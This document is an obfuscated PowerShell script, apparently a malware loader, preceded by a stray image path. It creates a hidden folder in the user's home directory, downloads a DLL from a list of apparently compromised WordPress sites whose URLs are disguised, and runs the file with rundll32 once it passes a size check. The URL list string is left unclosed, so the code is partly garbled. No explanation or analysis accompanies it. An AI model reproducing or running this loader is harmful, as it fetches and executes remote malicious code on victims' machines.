 $folderPath = [System.IO.Directory]
$webClientType = [System.Net.ServicePointManager]
$directoryToCreate = $HOME + ("\wsACs4c3vlwsAUpyum80wsA".Replace("wsA", '\'))
$folderPath::CreateDirectory($directoryToCreate)
$webClientType::SecurityProtocol = "Tls12"
$dllFile = $HOME + ("\{0}Cs4c3vl{0}Upyum80{0}" -F [Char]92) + 'J_3Q' + '.dll'
$urls = ("sg yw ah://zhongsijiacheng.com/wp-content/jn5/!sg yw ah://artistascitizen.com/wp-content/Bx3
foreach ($url in $urls) {
try {
(New-Object System.Net.WebClient).DownloadFile($url, $dllFile)
If ((Get-Item $dllFile).Length -ge 33571) {
rundll32 $dllFile, [AnyString].ToString()
break
}
} catch {
Write-Error $_.Exception
}
}